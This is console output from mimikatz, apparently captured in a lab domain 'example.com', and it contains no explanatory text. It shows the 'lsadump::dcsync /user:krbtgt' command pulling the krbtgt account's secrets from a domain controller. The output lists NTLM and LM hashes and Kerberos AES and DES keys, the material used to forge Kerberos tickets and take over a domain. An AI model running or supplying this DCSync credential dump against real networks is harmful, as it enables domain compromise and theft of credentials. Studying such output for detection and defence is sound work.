 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'example.com' will be the domain
[DC] 'WIN-R0F78ATRIBT.example.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/5/2022 11:28:55 PM
Object Security ID   : S-1-5-21-2040948438-276540643-1202102849-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ac017c4b1533f495ab51ac017a496412
    ntlm- 0: ac017c4b1533f495ab51ac017a496412
    lm  - 0: 1a45f1c3188bce4fb538cbbb5c296941
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e7a502a7816c6fbdbad2dabe7fa00cba
* Primary:Kerberos-Newer-Keys *
    Default Salt : EXAMPLE.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 18c54b77edb9096cef0c10a7344d3b1cb04a121c6e6aac8770a9589478d7681b
      aes128_hmac       (4096) : d183f4f09200db11951a304f5dd40e32
      des_cbc_md5       (4096) : d0f78ace70f861e6
* Primary:Kerberos *
    Default Salt : EXAMPLE.COMkrbtgt
    Credentials
      des_cbc_md5       : d0f78ace70f861e6